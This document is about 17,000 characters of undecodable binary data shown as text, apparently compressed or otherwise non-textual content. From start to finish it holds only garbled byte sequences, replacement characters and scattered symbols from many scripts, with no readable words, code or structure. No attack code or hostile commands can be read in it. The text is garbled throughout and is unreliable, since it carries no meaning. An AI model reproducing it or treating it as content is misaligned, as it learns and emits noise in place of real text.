}�t^�����{R������Wq��1r���텿\�����N�h!<@~��EX�В�I��B\V���fU�^z�z*�2	�;�Z1\ۖY�d3u��2�Nw~m�p%Úi&�����tUW7� �qem�T�]X}6x.��xާ<u🔈��u7񦻔n��,��|��	��R<����:�Jj�2��eFe���y�qH��<w~*����v!�JU����������8��y���yFQ�Wئ����;f[Bz���|���t�`Bؼ�c9K��Cy�PbZ�P>�snZ<Ơc��3�=`�\�L�MM�B��BOw���ܤ P�x��8��L`Kay�W��ͥMj�F�Q����b�=�Y���*&ة�����BFIx����@�`I��)�ߚ|TQ�W�G2y0�ν<P�S�r��z5�u�nI�����Qs"K�Wﺙ-�r���4��?�rgݬ*t���.�����?��	��w�{�ӳ�:�؆��;up�!��� 콽�ܩ�I��a7�8}���qbW�f.nhiƧ����
�d}�n^��Gtxf����Ͼ��MN�"1cΧ����*���y�m�N��ȫ��]�/��5.!�I�Lƨ�\��>ß� ���������|������`A��3�C5:yj2���W^.?�I��xp���AGcalH�����e*z��A"�_�"�3�#z��G<��2���r�����|b�8Å��V���c!�B����<���,��Q`q;�:-��Q�Dg:w�s����_.��^�}S+��r����l�8h�71,��3�h�B��yoG*I	]�Bq�C:0i����욙���Kq%I���Mp��y��h����E߬�]����a1R ��07�(Cq�:d6#���2���!*�����5��ip���7Y7?r�vZ��F�Xw��%��"�( �����m؟ϫK=����0�|5�����:(��2ܸ)��B�}��0�4ٱ�0x�@�SY����~0��^����
�r�E�%�E �&�25�yɢ���B��(���;v��b��vHLY?<��ȯ�Q�x^�����?*��2�0�G�+i$1K�&/m��A��/&���gA���#0���	?[A�e~h$݈�U�T��6�W1���6��@t6
iu��p�� �J�B���ZV�0F[�A�4W���?L׌_� �ms`����g�קʢD��v����̅��6��	N��~{����,����P���R�֢S���
��2e�
�T�W	�m␤B��=�wdrxtֻQ�����(S���)��ك9�|/1�w���;���C�4#7�%��Gڒ�m�۳J�F�H�U�L����@Q�\�Q3f��bX�;_(`��)�V��;&#�e\�����[�qIS֋�ݢg�Q��ynvyj	��G�y$��z�o��'F(T�:7u������<ێ���3�F��ڷ~��!f��B�U�%����BT>Ǆ:ձ�UN6��St�q\����a��JA�����wQɣ.H��m1�fP�>"�'���G��@E�@����;;u.i2���XL6��yhn�P���/����Ͽ�b"��ؙ�G��h��?�w"��[�]�( ��S�%�s_B��>
5���'�ѠTy�s�+�قj�8�%F���Z-��_3���3�?-ם@�NO*�fU��n�^i˶t�"��8�e$����U����ߤ�)pՐ?|-k%i8(�;��ޱ>�*4H2�&��s�^}��0�~GFGf<
�<�A&���Z6��9q7"B�Iz��f[AHQJ*d6��6��+Q�k��d��$���qO�0ej}��H��LϞ�_C�j�����5��J�u��.�I~�㫝8�������� �c��9�?�x��T����s�W���t�zJ�U�U��^��| �����\2�NI��nHO �]B�͐���m%�n�6lh��;%���b(;ef����6k�;"����cw�/��z����p~�W�Y�f{
�~���Y��ry�,3���e�tl�}N���.�!1����狺t$xܕ2Z{$m���Pz��o,'�-�Jv���g��t�<@n3��"��d�|�2�ʤ�P��$���c�%T�/�4�j�g
׋k�r��w��$q!Jn���\{GL݃I
�r������lQ�����{M����g
��!"���8�Du���E���qΪ�3yĠXK*�S�f���3�H�*�g%��;���e̻�i��7}�Y��(g���i	�h�V �b,0�W=?R��j,=�>Y���ٷ��;�G�y)�@��#������/��6����(�L�CPs���Wp��2e��Q�h�o/���9���5�	��'x�O8.ڳ}���:_�;�(���ڷ��W`�!��1=� >��6d%�_���.��d���>�l�E�yrn�Q���h�O][XO�v����^E�~-.׳I��P�ZY7��t-q◑��)�?�L�4񊵍��;1_��af��ך�/�]mB6ؖh/V��	JW���?019m�ig�:d����8T�+�g�ZJ�W����j�+�5�	�W��O�[E��k�HXn./��gw���B�����i�#�Z�Dp_�f/4�OM]�$͓ q�o�$
Z���2l�Bn́���7���LlBE"fż�$ �eͼ��5��5:kO4��C��-�-esF5g�Mk~���F��.��Sc�5�o��b��}Ee�u�0�#����a�d��a[�(�E�i&��sg�DQH��f�5��H7%1�H�x����X{��$���"1��"�ڿ�LK5Z�(�KΊ�ڇ����4Z��v�b�حת���c~��+�������� bUS��X�r�d�̾g��urH��Db���T���� �˿���]�\S��nH���m�/�J$�tc��.X���fuO��m��$���0��t�ĭ�t�j�_�l��+�(9�/���R�����
���[Q9��u6�yt@a��2�;���&�����	�Jg0[�`/�A[Σ�Yy��.�^�r�\�!�#"���;�Y^�gh_0C\��O���a�{2��]jB;1������H�r7l�oMJ�����DŌ2���31�.Ж�M��Hy�D~� 1j�+�T��V
�7_վFm�����#��jݶFeA���F�sg���c�3��|�P$�eL[���]~�V�٫��)נ+��7Nh4����$�x�[J@��tD���o��$,���}��!�jW���ʵ�Z	�VHe����N �i��9�Mn?_��
�̜��%�Ԛ��{�Jl1;�&��I�@5�b	|�8@�^V�n�����Ȗ'�E�ˠ2��>���*���ad�*�S7HVY���ɔjz�*�*�-��şK3�X{�D����UT3�_c�h��dC1�r���<R� ,�DUoԨB#+UW��nC�/I�TE��fB�j53�r���?嵄�k=��dՙ�)#<�w*A�q���VcO��4A5+?�֚�t���N�ͲVP�����"���1w�<�L F��#�P��h.�ڼXB�c%*+I�*�c��4U������6;�@���wy����(*���,�u�(AM��	��c�:}�s���"�?C����N.�"Fv*����4�M/�I$��9t�9S?�x���moY�.RD(b����	��7DJ{��>r�_��6NB�*p�-���oo���O۪�O�{ux*?-m�Mm�F?��^�<� �'�/DT�n�3t�5�����F ����PVf���ȶ�3K��Ή���'Ap" bT�I8����\j �m�6�����%4�/�7�]`'�z�Kdg�ÃF����`�~���u�{�N����`VL�A&6 ����_1Ӣ�͑�=g�������,>v��-E�KX��y��ʩ��o��Kxi^V�,T;� ������y�%}Zq�Y��	�3���':�����������#�CT��LTTV
�F2��fh3?a�Q3�C��k�X[1��R]wƱġa7�w�8}���o���Ή�72�*����~��r{��V#?��r:֢��>1��~�|nd�໾����L'�\w;��i����>�S3JK�<}�`rifk��0�S��Dm�ܑ�|@��?�gy4���B7���*�D�Xi�#E[r�x����Z��z����|���:dl��OE8��A�ނ�����١���R��c�\3^��f�l��㦍�4��֩� 5�h6'��&�'/-!�`��B����gw�Kh��)�D����qn�̗>�_PT�ֹ��eN�E��ۺ��è���'��# ��d-TV6=x������xv�|R�ȩZI�zc81�4	
 �u6#�9�LL����N�[5>����-����q�ǉR��*�wOt��B&��~��}ˡ�yI��\�%���a)?���k�,�l�����({ �N�P�����,���� �W��&��ؼ���N�+��3���M�A*���#��d���6�=w���/aX��PQ�0���3���Z:���� �=�"��=@Cv�%�,�B&��H�%;L_����3hGp�൴���s��{�v�G'�u������U��u7R�u�&�w�I<'�h�L� `Ï�R��:�4"aN����̿���'����:��P�MS�����yk�3 �Њ��I��)��c�F�P��������M;p:�<�x�ZhYnP��Aי�l�A7���T�檞>��pZc�3��GV�[׺�/bI�i����o饔���WrJA!��ܞR��$����&�>C���l5�9���=2�G�%����5gI*��!���
/c6��m�3ÊB}=<�'��F��E+t�Ҍ^�����{�(x֓Js�_ث����%[l.���5�j��J(�O��G���h)?4��K���Å�6�&���!�xj���Hǰ���D�C7D����3��+K��U��:���y��u3�A����&��q� =(8r�P���`���!�C��~B>\�����Z��S xVF߳C<���j٪�T�����dd�+�$�Ҽu����BKN�Wf���Xx�B��utz��^�S�!^;�i ^u��<Q�>���h��*���\ُ�s�!�[#��Ŏ�<��q�@E_���!�Ӟ9���Ph��<q9`l�����FXL|��<Fr.(������%��@"É ���� ����Tl�!��itBY���ȆY�9+�>8��a ���ӻB,@ <n�]c��)p�fДrEgފ`��w�s|RZ#�#�֓:��r� i�u�W�ؽ��SL�����#V�S���}����+�υ'D,�������[�:�ޥ�N��������c;�%o3>�Ǵ=�$�Y�d��B���@�ȩ����-MT?��
����}���'��x��Z��G[����73��&j����@h��*�u,`����	(D����jv���5�K_��St�h�h!P\��!��ƪ��H������N3r�M��Rד�Gh_�y˧�Sq�sT�QB��g�������� ç3P�'�O�3�dV<.@��F�g�c�*l �W�����,��ALW�;�`1z�HmŤ)�ai'�!�j�%Fg�(���j{4�H�<�\l,�q�@�'�9Gξ�+�<>��]0g}������X���}���{��|��wL	w�&e\�O:�q�n�@�飉J$��Z6bF!͕�����"+#0pn`=�VP�]{k�ӚB���YDB�	����9Qӗ�3׻��޻��B�� C�2�CR�I��R[���GZ����l^�^^�[�D딺_��Ј����{�ak{�M~�v���/�usp��шi�OC�qEױ���3�E7Hώ���*A�0o��Tj��4�a�p^S��%��>�	���0Gsʣ 	5���Rv7�T3Y����S��T#>G[`��i �]���:��}���x�n_��k�c��p�u�3�.]K���&t�I��j����w��,?�j�M:�����%U�ѳ�΍x�x�&��۶�t�ΰ~�0(O4�l�Q<���T��7T.e�Bx���jA�)bWoǉ���Mq$�؋���2��h�\<Pn�R�G��MUv`}�a(�.I�������PCl��u���������"A9`�7+ڧ�#�MǈNGXP�&p�2ev���4?��*��[Jg2��$b��O��L�@��+��d�l�\XE��d�҂���������\� 8��@/	r��ܟ���_����<�ɕ��0��O"�\H��d���QS'�M�U��㰙���lo���rj5�(ʡ=Sh���Y�������U��bg&TŢ��b������5�͗�U�w�����]*9;Ϗ���&J�����uM�|��[�E�[�
����9&\V�4�27�j�;�F�7�xe�!v��MS4œ�-,���o����o�:����ܳ�Ѐ����(�c6��#
��t� �Y����"~�"�� �(&��bÔ �+�횘|�(Fc�m/k�ZE<P��Ⱥz��s���Lx��9����\	��k�\�q�D�������UE(�E�#���X�@	��� �	��p�)���   J P��|S G��RK��9����8s��dI:A�	���oZ��d,��}�:.{ )�dP/L�J-����
�f(sO���z�ᚢx��^�͈�q��G��F7�Z�H�Yz�KW?�v�^��J��x����`����e^��9Eѥ�T�������&��\%|�V!��쐺�6��������랭o�J*�HE�=��c4���S�9ڈ'����9�v�c%�<:)B�-3U��T����@^}Iw��~�'�\�����<S�)����I��'��4�$�w������>��KU�BE�G#♲B6�W�d��̫������d��p']1D�1ڡ?V�r������!�!��$c��U� ﰶ��ؗ!(�E�����F0?	��0D[���Y�]��{���pY܄U�^kF���Rv�"��5��S��?.�S��J�Xn>�o�[ŵeXq0���~�����������]n��}��o�	`a��ݦ��}~�s��{W����W5r@�4{����&�*����΁վ�:f��_��ڞ����z�0��F�Dy����=(g!>I�����
�MM&4(<aS�CkFB�2�E3�|TD�V�����?�B#Hع�Y����63�x��7��U��([���o�Zs���Q�B�L�����~�kp�z�@��ɔ�Ճ�g�&5��R�v�
VQOq�J�vm�R�/}�R(M���~�.ߥ����DR�MK�+�f��C,*a�S'�z�z�W�+�q�d�R�kT �"^"
������2D�r�D�� �������1�##��}s��pх�h����s1�>F7	�O��d�����c6��ơ��{��`��E4�4�𶿬�zb�r5���I�.�U.�d�<W��(�	���Z��1~:v>�������fEE�X
v����v���0���a���U��A=�8Ƕv���
\&G2�j��?pT�o�Iy�j�1tB懤��K�p�陲,Cp%m�W�ޑW�M�ݺ���>�(~�rM�8tuQ���B�:
�F�,��������[����l��͖z��[��<T�|�������_�FU��+UP�mK���yj˕Fd^�����B��]&��K����0	�@�0F�ԢEg7v�Y�O�~ىti�DX*���ԝ�� ��� c��N �8�,��xG���0���p �B1F�F��Ϧ�m���M�X�Oـ�d�Pf����b.�	�� ������Dl�O�K�V�	�20H�ωD�=��xGf�{��u�O'l�%�T��x�*#�����B�BҤ�O�UTA̢o`дT�H}�L�P� ���Y���@��� d\��Jb�C���o���4y���=6~;1)��XO�"%+^��5R�Ç�����#�.L@n",My�0��l4H� ;]8��
1��)�g\�G�T9/��'���p�q�H�ǎ�d���C�N`�!�(5dE�#�^�W�jN��A,�Y���O��k.��є���^�r��P��mmoiHe�ًH>���ڞ�q��J�;�]�<ˤ�qc.�#��s��Qr�H����<Ѝq @������S\Z@u�lµ�;��
��PV8�hZ�	�౨��Sm��j��^|��JȐ�e�xݙ��`)Bq#��n�94���c�sCV�K���4�a2���gfY�O<�g��D�M<�-{I���wq�s���y�j]�~={�LW�����>�I����F��������������C�Vc��x�-�8?r�/
���:Ir�T�6��t&&�-�\�7�b���� L��7��Vv�i�EYo]�"l���gף�/���5SB��� 9,�����ǭ���IJ�~�l}�@�)��<���OOHü�Hj����;ca�S���pb��FmJ�d��'
�������#�eǸ;������*�D�PU��f��SHz�fY'��^������7�s�VlR��aOr�g���LB�;l�'�S��0��9H:�?��3���d�>i�����ݑ�qo�(�=�{����M���@MͿ-��+\]��&7q���Vضk}�7�e��#f��#�4c��<W,j-n�pX����#���"�aŷ����RU��uU�$��f~���mG�]�N�dZw�N6D�cW�'�Kȯ�O2!��Mĭ�>�ư�F�u�A���32�t������b>n�j��E8���r���-�\YTP-���w�9C�ֿ�Q�����wAԻo�"�I w�_�7ʥ"iU��N��>�_���۵��)Ԩ�:/�Y��t���(�;��clŠ{��@�"���k��yK��TE>��H�n� ר�Re�0
.O9˿��dX9 �h�x��l���E�n�{{7~d�v���Wc�G��.�Ǯ�8P�y=�Gu�����'$���[` �qn��&w�h��Ѓ��5��#��ɢ����{�7 ����0�%_�~q�t�L���n�r�x)����Uy,N�5
!�-r����~����\35�\693��T��n�7�fA��5�6_�Ls�i��!W�<�!ځc�Sh����C��L� ��ׂ��vB�������ID�1{���$�޺�1w�������a�7�SzX�0kȦ�\�X�9�sDG�v�r)�ɞ��`eR�D�ڮTpm���&�.zK���h|�c���H���m���ǧ��K%ҁT�R��0;f����BF�f��` bd��~0�h�9B�I�:�]�����dgE�7P���Zw�#X�4�Fbi�@_O/P�(����_�E�i,�ۀ��}�ku�:㪂�Z
=`HW�F�c=�����>��Ŕஞ�s�Q���lz�UI��52�41=�B=�J�����%��j��?nYk<�'�[��$.�ϱg�V@��a�~�W�p�fǟ�c�\�yKɷrф*-��Z-C��a1�g���8 � *��#I�-��H[�ӛq�p�
����J1 @���z�P�n�I����K�P����U�8����������5��H�W���w�����~c�v�Y�<�غ�����맊�#L�486�_�VL��}��O?6n�;��QT{+l�{�:Oօ���hI.�����EY��nY��;���~$Y(">�'N\rFrf{�@�kl�Kf��>�0�$琯}Obĩ�mh�^����U@�)-�0w�^����v�7�k��$J�L����Л�'P$�JVAŪ��,]�ݧI갟�+�4�#�lz_�9�(��9�"ou 7�Q23+�x��-K�V1w�3B3�6T�8��8�χ+�a��V����g�hu��}_q_�z!�b����$��	�����n%�V���k"��T;�7�	�λ����"�sӾ-!gl5|��jcyj#�LX�O��h��j�_�l���6�e����g}� � 	.����q��>]�I��������ܭ��*P����o@~��ۯN^���T����|v�d'qP�5:�yCg.�=��~q��"���u;R}��=��̫󲱣[Y�#�M�q2XGx�"3��T̐�Aʌl�9�CR?��50���y���(�X@�G�gas�0͛�]Vص0�'6	���~�58E��*���E?m�+Yu��
��}G7Ʒz��7N˃���h�O
w��pdI�)���\.fuf�g[�t�_ć�c���vw/��$\a='~e5<U4!uHMs멟% RZ܁!o����:[�`,�f)��X�(;��j�ʬ�`d�Ajt�1?j��L,O�D�/�87�!�>e	������,?����5��҃�Aĝ�J+�\�YQ���p�V@���)%3��⌳p/0�`�Ls�՗7c�f�-Y�
��0,�m����84=z�N�3N�H[�gcd¨6�!�����ȒL-����n��s^��YI����}����o�6�>���e�p��A唟���e�}�3��8;�������t�Hm]��$�������E�ʫe�tC���?�Z<�;t�dl#�M���64M�I�*gDx^��k��S�<��L�x����������y��,�(�m�j_��X?�W��Kz�5��]wZ�z/'x3�x┃�y�5���tm-�K;zۚ�ҟ�I����6�o�%n���z�Ls�r>Z`-ܵ����#�|$	���?;�8�'��������t�p����.�{�P�d[f�1o�;*���J,��M[��n�vN�AQ\��;ow�YuIiE �/�������Lpg،���d��1���ҝ�KOB�=9�2���^�1�0�$��?��L3K29�øT>-]Ķ���k�<U䰕�"�?�)f�pZ���Z�q�t�l� �_�˺�d"��e���tH�n�*���d��|0nl��~���Fn�� I�I��P�X�`Eb]�%͒Q�h"�YئX��0�-6�]S8t��[,��0���y�s7V�Ї
�7����1���R4L�:W?ΐ�j��M����[�C+���*�j�����j��s���`d��erBs�C-�4����P\(������%뇮�b�FTP�� �_"�a�r}��.����*���8LH?ϥ)�n�<�A�����ި�^!���B�%#ڨc����dL�\*�%�H��0S�A*_b��VK�,�1�/�Q��kQA�,�v��l�� ��H,5��f:B�r�/ؒ8FG��������*}�q'��f�n�(
m�2�Wף_��c2O�8�^��>#��$�=�W�
���C�	��ͭ���yz�^}{�j�
Y*:U�[sy�ל+b��m�t ��W�	�D��H�"=���|X�=�i��*��ɫx4�Y����o18{.�d��J_�DZ���~C:/ԃ��+p"�:�J���ώ���D�X�,f	��8�(�+ƇL��D�h���d���(�D���M��%�[
������>���g�����^7�u���xW�Yu���do���{��?X>�g�pk�G繶�i��f���&�t�k͹�N�̽rN�>�H��ð�p#4W�U��]�S},�Id{Wm����6RG�kJ_��;g�m�1���S�ұhT�m}���n3ƀ����^4*�uu�؇��i�>�{�_�)�[啂	gpvޛ�a�K�؄���T�P�
j!HfJ�IH��10�!�c�ݹ5_:5*R��즎"��Y�0��v�����Sw�R5�tBu���R%݇}�,t�L��%��q�oBa�A�ČaXe�T�Zr�X�����t�����Ҭ�ʀ0��n��3�������]����@���o��®ӆq3PI��y��~yQ��	��3�������F[)=1Cx�hv�m_��p�R��7���Jx5=�)��o���i����P�D@(C}bI�cT��(���U<POȬ�x+\̀��^P\��S���L��<d�0�<�v*�,��_}�z9�6������^�@�@��$GS��V�Tֿ�4����m?V�'���9`�i��jH��`EȐn��Q�"��
"cW���.�N��Q4XR�?��.���ak����^��؄���I�Zhc{p=��A��bf�,%)�C'5g�	7�ᾁ݃�T]r�1�૭�7�rfA��<Ž���l�]6S�v[�աK��U����R[/�h���ʝf�ƛr�p�e�T�U�0����;�Y�^�1C���A����t���V��_x�$�B�cJ���׳�J9(�j	ќ�g:�5M�Լ�QF�����6�C�MSy���%��lC��"�~UHf�Wؓ瀤"`����1����&�	�4kn��;\�iΰ݁�,��>� ��������n���� mƳ�ݽI=��Oni�opB�z�,y���U�9�M�=l�!7�]fˠ9	��f����UV���tWC�D�$}�oJ�K H������1���M�c�k\�B�j�z�k�����>Vd�����^�K^�-�}����H�qv�6��#�,�gAJ2�#D�x���z�V����3�F8����%f9Bz,(�b`	C<ء��̍�4��c�d~�ih~���@_��c)(��_�s$�b�b�~q�(���K3��9��T��/��sA8
�D^YIƳ���	ȳSIwol��1�
2��LޟѺ[��B��>��ɷ�Y�<����$٬FC��EԹ+ij��B��b��+9j(m��|�Z!��I��y�7�D1�v�wk�mu(6㖙�8G�Ǽ�%��Gnp��Y/�7F�_�zH�'/XXwCX��X�O�uk�	1�
�cڎ��/��z|��PޖgCÜ;��EUl )9��n ����������C�ȇ�hz����nUԪ�9���t+���v%0pp����O���X=i�n5L��bb�P�Yt(M�����Y�3�[	�+�W�%�Ŋ踚h�f P��V~(]5��J�!��7���8j�0�D2���RO:�x�kH���u��~��8�.yv�L����WT,:���fͨ�^fYe�d�� ��#�����K�C5��	I��v�3D&�5v�R��D�
aw<�Xtl�N�`�RS�����f�Z���۫�qפ�v��p~�N��%g���}v����&�(y�_�3o�C�����T7����l�6�q���au�G����{�����H1��jV������ٚ4�\U� ��ǖ��'�i���mY1]��n� ����\{|S��������^�5�hFO��맶]���JJþQ�bf�U��Wl��o 2!1�C���0+$1�Q��8�$�tB� 
�h�%����Yh\b_���z��x�i������m2,D�84�7H%��\���X.�͇"�:#I�j���|-� P����.��K�H���b�pg�9�rt���B�0�N�w@�d
0�@�]���upa��J٧
�q+H���Ű{�	����w��4r�^ح���%��>J���/l�4bL���%��g�a��=����S�!��:��d�@Q]C��G%�#�������	��^ebe�XrH[sܧ��'���&]��A�a�o.�pC_U����P��[�L+j��Sgٵs�&g�+NH�D� ��Y�S��W��;܀�e=3�5$؉h���K+u���X=H�	w�Sɡ��KO��o�����+���G�a=��ޫV�VR�L3M�uV;��H�&q$�A,X��8��%�ȕL�lQs<�5]1�E:�t1v&��8�
s��B,��8���Rq�Sx�k���}7�|�o
�2�9Yc}��>Wc�N����kHd����Wp�Z�l:!l��?Inә��E�%�A��1���(�?9lJ�+>��QM׈S艀�c�;$��[¾�{��^(�����Y��&T�Y|��C�i� 7}/�e/"��n4��L��96��	�&�vg]&�G�{&����(��ω���@����Nh�{M�Q�O����Ux���(XWܽ'�Aq� �W�h�c9�#�3E�^��b�X��I��S#�0C�=W+�Re¡d�n��5W�����2�jT�Ê�tI/����ht��;�Z�!��0�3I�+�Z���n:?0D���BY�A�P�U��_��q[*��9Y�2��1"�h�ܳ�1a/��L*�'�3�q�r���}J�=!��o��O�l5Ϯ���������ZC7x��Gg���3�Q'V�R�b�]���n�-��q�E�:��G)+��U�����!�Pq~b!�U�ۛI'erV���<1�A�r3 -��;vOl̑�M��wO,�����A��pn�ٳ�	�1�<��i^_�O�q��z ���N| �긼�y�p�������������#m������P��1�x�d���d��,��a��f�}���)�X����r+E�Z<�e&ʠܭ�ʯ9q�C���ގ���B�P�+�d�1��0��YWnOxۓ��M��m�o{<>͐R�f8CX��)D���7	,��IPK�� ��9�&��vò|���_#�#0�}d�6�oSΔv�>e��Ⱥۥ��X]�����u���8���.z��C�.����dn����J-��eu�i�#�*p++�T��>�F���0�j]P���;�W�LG*�E{C��îC'C���k0�'�(��_3�y,��#Kn����Q��
���^�|�/N���؏�n#����x(�"M�A_�@P���11��ވ��	�k�6[΁�LQ��������5���o���.� I�JG�Ʋ@�S@��P�V�b���Ñ�NOo��*��(�D�?��P��%���ق  ?kk׉��j��@�,���f(��u&x��U<����AEaӾ����o���� 	an�6u��z=�l�����-�Tz���܀�	O�6��|m��Vpj���4f�������v��b�/GO%�	l
�����nƭ�
��}�QC�|�+���zcz��>��ƴ�t*9���4��)�;�����K��~��_�<��{r��F�q=e��[�i� �d�	������4	>9h"�F�wF}QD��ɣ���Vө7^@:��s{��&����
����ϲ&R��KL7�&w��_b�?W�/�B ���%�p�9e�V���DW�e`֘:(�m#d'������+�� >��U�+�4�9Ρ��������}Av��*�˗i3z�üv-��$!1�w8u�N�d�)-cW�����_�hg� 9�?oK�^$2㄃В���^�R��� ����E�XE����55oi�~X�.��)��OD�E +&]���~^�H������rL;���o��+,��T�G��FO�'�j��Ϥ��A�j�O+䰆�+5�A�a���F.[���A����n-yER�^��*'�l��xU������k1��,(]p�)n��W�*H����!d�a��YЯ+MU�͘�#_̐��-x�_���z)g������茰��B����?AN#�&�BFP�٨\]}���!�-���R�P&�=�qk�--��Z����� >;d�"w^�����R;t����$�vT~�*s;}<%��	z����Q��r'"����&φC�2���Q'p���.�J���p4��?i/�7��(����a��J�]��0\��OJ(� ��S82Y����|(x�\�YUgVrv�Z@�f�l��c:Lt6�����[�ol^w�I�8E����h�b���'�2�u��r����:��I���tz�i�Y��k.��޴���W��LZ+v�} �x��Fqޚ���c���@yGR�5D_�cb�0>���A������e���4�,���V��#7�<���~�I`�I�?ey��sl����Y�Fd����ˊ#I�!�)'#L�%��|_@zè�mA�'C�?�w��Nh�, �y6s���;cU�.�$�.�7�/]��=k���l�I�W��A>?W�4L�gV�B��[�P����>}�*���_چ��������R�q�f�e~���s��卬�:c�|G�v)ޙŕx=p`�.#�`T��sJ� `9�6<Ԍ�\lHsWw��|���dlB*��ž�i ��<�D����ٺ$���fZ(�}9М��*��T*'������=��+��E�/ٕn��8��krH�!�Iy� �k��m�!�M�&/�u����{�O2��d�;��@�j�����'�f䍆�k�� ���뤐�jf��p�k�R��@U@T�X\ˌ���Jg�?�"q�L��A��/��@ڡc���An;��b���:��۬�0Up�(�l�ʐJ��D�/g���,��,��h�X���Oq�[����V�eoX=~\,�>���������5�����OB_�3����Ɔ>�ȞA����u>�kI1j�9!ʞ�]v��ӓ�~�\ӍF@���9L��64��8���!��P�rE�E�yiB�.`0�Ҏ,�;���:pZ�3���DA\�v��Ҭ��Ϗ����~vo�U�xF��>؁��J�҂ff�%<�[���Fzߨ�B�&����gC+*�=�n6�\ ��ı��ٞ�Is��DS˒��P�A���
�w�[���^͒�S鏘��R���)�۠O�!�3���I��np_��o��"@328/�*�[�3�:H��ո��
��K~��I����L�b���>�"^$���Zrs^^c
�uV�r�U��^��|���QSЏۛ�H��*1�Xǆ&#�e���_[����3M.��$���q�,̑��'��Z	N�qr<�I{��U��+)�&4Rc^�{
3)��?��g	i�����������&v�{u�r���x�h�٧���D�\\�I�X	���:�m��1�\_!8�9
i*p)��Ԕ���14�:"�z�]���o�v�¢L8O���my:Y�[�M��S�����?�x�)�ۍ�\a�z�a�������h���դ-*�v��9Jh,^u����!U�8�2��a��Ƃ#F�Mz��\�%��y+�V`�����%�V(_�A5�6�����3�5h�Eq���~Cǹ������o�|�	�Ce���o9�
P�3�P�`�l|���Ki^ɸSZ}�� t��ۭ���Qt����uo�ZW�R�9��HF�@�'V~���,j�U�O$�B/}Ĥ��&|�Ί�ڱ~�(�ޜ�dC\x��bA�Z�
@ZS/�dYiQ��%=<]G%����	�0"-���w�4,�y��0���s���&�������L(c��+�.��L&���<E�B�`}����Z��4�ڒƵo���1�����U��~��'��7`�A(v�=O�r��b��PM��n�F19�7uzgD��d�E���Ġ��5I�؛~t�� X'{ڄs8s	��y~�v��"͒�'*�ԥ��G���q56aM>GX��y�b����:����p|''~���CL��KD��'����i�o��̸%���n� 6q.�VÆ���ːW�)���uǵnu������Z�Ư^R��xPi�����˴hM���D�Vcb���bfe�K)3|H��]�U�29i�.�uy���΄��̌T�#�Z����n��w���8�v/I�ܔ��n�s��hJ�A�ROE�U&Es\�6���a<�瑼
���ax�y���?߹��"��1%�\z��yj^w|��b�׸�����������,t A��n���6���t;#�[�Q���+0����C��h�������R�6CP&_�w��J�6�BD�����b��qW��^���o��>V�ɰm-]U>���ҸO��o��y�.Iƫ��s��L�в�YQ��6�B�b�������ZF��[� z���D){r@�7LFp�b(���W��������1	��k�*S�KT�0`�	�̓^ؔ?�U����|EHd�k 1nl�"�R�X��"��,`5ˌ9�@�ؗ 5#�]�B�k�L��v��.�~*-~��pC������N�O��o�q���1C�|����?�rH���`�v��BF(`R0<��b�D�[3���4e��ޥ���?E�=�B��O�B7*2�M�l�G˟(��W�����Ť�Q��O{{?�9��[#F�! ��&ܸ$tJ1)ÉJv����n��l�%X�	J�PKᩊ���|7w���tm�Y9��>��p9��]�U%�x�}�7Z5���)L4nK�$�k�H047.3��A�Mq(�H���D�ǋi�!�9ġ���+<���� tc�f2]{*���[P 9rT��[Yע�<K��,m�o"��%A���p�!��Ϗ/�u<G���#�q��?&�UT�{΢	1}�M��������Դ(��)�4��Hj	�'�KG%�?q`�c���&��Z,(5.$%���1�(���z�ԍ$�%�c��u�^ܲ�O'����T~��!}�)�6g\���ZO����� �����?�ޒN ���:.����{T�7f��L��f=�Ò�n�)�h����n_�N,�"��.����G�ax�PT����k5��mQ:�tyC��#�P��gPה	��<ҁ�꺾����]���)�ð��u��;����x�	�q܎�v�{yH !������X��2A�N��bm�{@V$b۰U�5�g����|8���֗`�X��_p�Шx�V� p��ο�-��_|3>��{Lm�H�护qH�u�s�Ƙ�������2��&G~K>���|���|7�a߶�r����A�>���RT�Q�(��g���0[o&\}:n�9[��
k�f�/��G�a���F�ԥ��8�
�]�i�?H�3�����S�Y�(��s�"�(�d҈W^�*�&�"�ܡ�4���ࣝ|Y��7� T ��5+���=x��sAEmɽBD�l,���fC������!t�#�}�Xe��0�/��#�f0HOTj��~4�X�g�����۸齏X\Y�W�$��JMM.������~G��*�(���29i�,�O&�>8'2 ���ڒ5r�P���=�S6�����'�Ś^m�5����ļ�  V��8�ӓeO���J{6�ٺ͢ޭOK+�ru�o�#��Gn��#��#�3�:s6�d�;GG�fJ�s,R�����MK���2���0\P�y�����'}i�5Uh@�e�(�7�{�q�~ѽJt�lt[@��i���HUxLq��9@=-��9�E05����Wb���u�kC֖lƠa�?pyK��{�i�<���O1�·e�=��2���*~��kH߰J׹3�Jq���x�g`��y�9��8�ױ��1۴�R-���z�V���Agm(�z���ZY0b?1���������'�p�:G�7�uq�2Ԅ��V����t�p���l���(�m�B��<�ǋJw����*�T=Y���؟1�)T\M��-"��x|$�kc�:�=#^�0���xy�	xؠ����k\��Q�M\9a��S��<�`"���u�\k쫪2��A
�n�1�lH@��J����Cp/@�1�?�	�C}uՉ�G��J�|��/q�ޜ�Z�T+��)�|m��=@�#W-�´����SZ�����D�������#[7ݿ����6�����:��Ts��Jq��H������B���E��/������d��=B9ǒ*E�<.%bQ��##��Ll�w��?�?��n��6_�����#�߻����lS.ب�4=ʍ����..^B����4IȰ�[t$a7n08�>a���� Q���u����M��c�:�L(�S�ӑ�6(�6
����:�u��	tt��"���G�}O���P<]�|��"�͍���e��y��h^._��s0��;Q�];�&�&��]`�l҄���	^��j"p9\(����'�b��Pu�cnYJz+Q�|EZP;��\ɹ�.ox�Cs�XA�6%�Q�t�X�[֚��D����oX�<-�q�wE/�V�t�#b�>H����a����W�i򋲧r� d\�ِ��q�\5�}H�.01'�o|�N�ڙ}�&�����Z��2���Rϋ(Y���Z:S�ȴ�M���ׁ)�y/\6	����k̥4}��;�\bh��u��K�h���"��X��܋;�'L�x;n'��HU�4�'d�R����X�@8Ⱦ�ğ\�
��X��L���`aTA��^�:��͆>	����5e��@d�y��@cU��0�K��B^$�i��(�f��f�	Q�����Z�T�L�V��y��^F���%V�(�$1�¡gTVq����o�.���+�	p�����,*&���G��0��.�+8�nkȘ�#���O���'�T͜e�:�b��r����l֣����� ���d-+��6{w�s�����h�(ƤY�wM�|�j㚑�l^Q����Jq�����1�m�f�Ni���7�Z2�
